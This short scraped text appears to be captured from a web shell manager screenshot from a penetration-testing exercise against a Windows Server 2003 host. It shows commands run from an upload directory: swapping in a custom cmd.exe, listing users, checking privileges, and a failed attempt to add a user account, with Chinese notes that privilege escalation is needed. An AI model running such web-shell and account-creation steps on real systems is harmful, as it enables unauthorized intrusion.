 10. 0. 0. 133
10. 0. 0. 133
+
星期四 2022-03-17 正月十四
[*] 基本信息 [ C:D: Windows NT OUYANG-C6DC4378 5.2 build 3790(Administrator) ]
C:\phpStudy\WWW\upload\upload\> netstat -an | find "ESTABLISHED"
[Err] 拒绝访问。
C:\phpStudy\WWW\upload\upload\>
C:\phpStudy\WWW\upload\upload\> setp C:\wmpub\cmd.exe
设置终端路径为: C:\wmpub\cmd.exe
1 修改指定的cmd.exe
C:\phpStudy\WWW\upload\upload\> net user
\\OUYANG-C6DC4378 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378 SUPPORT_388945a0
test test2
命令成功完成。
2 可以执行普通用户权限
系统找不到指定的路径。
c:\windows\system32\inetsrv\> whoami
nt authority\network service
c:\windows\system32\inetsrv\> net user 1234 1234 /add
发生系统错误 5。
拒绝访问。
3 但仍不能执行添加用户等系统命令，
需要进行提权操作
c:\windows\system32\inetsrv\>
站点类别
默认类别
Type1
111
日程提醒
快捷方式
上传下载
GB2312